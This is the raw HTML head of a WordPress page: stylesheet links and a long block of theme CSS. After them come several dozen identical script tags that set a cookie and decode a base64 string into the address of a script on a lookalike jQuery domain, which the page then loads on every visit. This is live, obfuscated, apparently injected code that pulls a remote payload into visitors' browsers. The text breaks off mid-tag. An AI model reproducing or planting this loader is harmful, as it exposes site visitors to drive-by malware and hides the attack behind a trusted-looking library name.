	<link rel='stylesheet' id='wp-block-library-css' href='http://www.rakbuluo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rakbuluo.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' 